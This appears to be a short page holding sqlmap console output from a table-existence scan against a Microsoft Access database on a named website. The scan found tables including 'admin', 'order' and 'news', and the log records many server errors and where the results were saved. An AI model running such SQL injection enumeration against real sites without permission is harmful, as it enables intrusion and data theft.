 Sqlmap
[16:22:20] [INFO] tried 656/3151 items (21%)
[16:22:20] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[16:22:20] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| order   |
| admin   |
| job     |
| news    |
| product |
+---------+
[16:22:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 655 times
[16:22:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.frontcn.com'
[*] shutting down at 16:22:20